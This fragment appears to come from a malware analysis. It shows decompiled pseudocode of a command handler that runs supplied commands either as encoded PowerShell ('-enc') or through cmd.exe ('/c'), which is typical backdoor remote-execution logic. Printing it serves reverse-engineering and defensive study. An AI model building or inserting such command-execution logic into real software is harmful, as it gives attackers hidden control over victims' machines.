 if ( v59 == 0x68 )
{
GetSystemDirectoryW(Buffer, 0x104u);
PathCombineW(pszDest, Buffer, L"WindowsPowerShell\\v1.0\\powershell.exe");
wnsprintfW(v16, v67 + 128, L" -enc %S", v15);
}
else if ( v59 == 0x67 )
{
sub_4063D0((_BYTE *)v15);
v17 = (void *)sub_402940((int)&v67);
if ( v17 )
{
ExpandEnvironmentStringsW(L"%ComSpec%", pszDest, 0x104u);
wnsprintfW(v16, v67 + 128, L" /c %S", v17);
fn_heapfree(v17);
}
}